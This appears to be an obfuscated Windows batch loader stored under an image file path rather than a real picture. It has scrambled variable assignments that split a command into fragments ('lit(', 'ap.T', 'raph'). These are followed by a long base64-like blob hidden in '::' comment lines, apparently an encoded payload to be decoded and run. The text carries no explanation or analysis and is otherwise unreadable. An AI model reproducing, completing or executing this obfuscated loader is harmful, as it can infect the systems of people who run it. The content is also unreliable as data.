 %eUFw%"cYinxarhDL=lit("
%eUFw%"bIgeRgvTeJ=ap.T"
%eUFw%"acXjUrxrpX=raph"
%eUFw%"SCbDgQuqTU=ay()"
:: SEWD/RSJz4q93dq1c+u3tVcKPbLfn1fTrwl01pkHX3+Nz
PbQICDVPjPCV3DYvCc244F7AFWphPY3kRy+618kpRSK2jW9R
eTu0bQAMJnIql2pEU/
dW0krE90nlgr3tbtitxw3p5nUP9hRYZLLMPOwJ12yNENS7Ic
j/Pst+sL0Yz5UlK1/uPmcseixQw+9kfdnzrjCv/6VOHE0CU5
z4ckTaNDMa3CHocd2VAO0iYELHhFmWUL1JZ6X7pvsuiUIJyd
EFkEgw2UZRaIUj4C0O8sFGHVVZIo/Sayn5T4xcX+s73o7VdX
20zWMOn76PXY3UhF9s7JuSUUS+AVtAq50P6br8PjGhwD+Pjo
eRqw6V9odMyBv+i8fYqx359TDCp7XJ7BojuXnwxniIXFbZOP
6kc1o6GZqzd9CTwNg4ZsFta5JzIoRVoGEztgoP2rBsRnZiip
lQdj4UJVgMCZdf1SFUjb3jTitXSKdMuIuDHG2kmPAfpUcyBW
4v2SvI5PAEogBBIXtLr+B4DxLNIGtOztHf6VZejnMuqbyyzG
GDZHxOrsIje4bokQnWBZmVtKe0ufH/37+EnXDhWuNIBkggsT
TdxdJwzKM9nEsWEupAcxK9NaNlk7cZfuElDRsGluLZiOnXbA
zbXfq+PIR1sC6Oog4PK0X0HfVGlYikoiy2ODjq5CvYL8YZN1
SEG6vrEMnmgVxtQvmDu43N9tnAZ0wjMQ6noI7xS/
VXtHcZqoIhzxeT0X4HjCxJ2wRpQo+RuWHREhvWicDl9eY8os
vllKAP6EcdLYAArBLIKeF93QOsP8uHzfaVnCO50lifAsBZMI
X29GS9NBivFvLrJDXtBhnrnK7tnYoMB9IakCBj590g/NJDJM
+Mg2181+r6UujZ9GERHah6mEBpGuVl0GkwZMVfqvF/RztPpV
JyDYkuwXCHoCmOBlayDxfcHddzWqQp89tQfBIpdiK7sJPRhu
aXexYr7L13IdUgqUuSZDSjdpvdXXqeGAVxdfOthMMR5JPvXX
o4HOJeBZ0wtV1TNMB4lWW7zOG92wX469z6cvpdViAXI/